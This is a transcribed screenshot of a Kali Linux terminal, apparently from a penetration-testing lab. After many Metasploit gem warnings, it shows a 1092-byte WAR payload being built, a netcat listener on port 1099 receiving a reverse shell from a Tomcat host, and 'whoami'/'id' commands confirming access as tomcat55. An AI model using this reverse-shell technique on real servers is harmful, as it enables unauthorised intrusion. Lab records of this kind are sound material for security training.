 root@spokhrel157855: /home/kali
File Actions Edit View Help
_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyA
lgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host
_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host
_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyA
lgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host
_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host
_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyA
lgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host
_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
Payload size: 1092 bytes
Final size of war file: 1092 bytes
┌──(root㉿spokhrel157855)-[/home/kali]
└─# nc -lvnp 1099
listening on [any] 1099 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 39212
whoami
tomcat55
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)